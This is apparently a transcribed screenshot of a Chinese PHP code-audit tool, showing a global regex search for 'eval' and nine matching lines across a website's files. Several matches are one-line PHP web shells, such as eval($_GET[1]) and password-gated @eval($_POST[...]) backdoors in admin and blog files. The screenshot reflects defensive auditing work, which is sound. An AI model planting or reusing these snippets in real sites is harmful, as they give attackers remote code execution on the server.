 统
项目 自动审计 全局搜索 审计插件 代码调试 函数查询 数据管理 正则编码 临时记录 系统配置 关于系统
码: UTF-8 词句: 翻译: 翻译
首页 自动审计 全局搜索
内容(支持正则): eval 查 找 停 止 正则 不区分大小写
ID 文件路径 内容详细
1 /admin/pingbi.php <script language="php">eval($_GET[1]);</script>
2 /admin/sh.php $code = '<?php if(md5($_GET["pass"])=="825f6cd955a9ef524e97641f9f7a684a"){@eval($_POST[1]
3 /admin/update.php @eval($_.'//');
4 /admin/vip.php //@eval(file_get_contents('php://input'));
5 /blog/4b096e70b886f67f8b35aa63... $code = '<?php if(md5($_GET["pwd"])=="670c396c905de3daf5a8d03751ab9634"){echo "welcome to
6 /blog/7b981fe8a2b292b357548377... <?php @eval($_POST['pass']);?>
7 /html/theme/footer.php eval($word);
8 /lib/class.php eval($this->data);
9 /theme/footer.php eval($word);